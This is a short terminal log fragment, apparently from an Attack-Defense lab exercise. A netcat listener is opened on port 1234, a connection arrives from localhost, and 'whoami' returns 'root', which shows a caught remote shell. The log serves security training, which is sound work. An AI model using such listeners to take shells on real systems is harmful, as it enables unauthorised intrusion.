 root@attackdefense:/usr/share/windows-binaries# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:41000.
whoami
root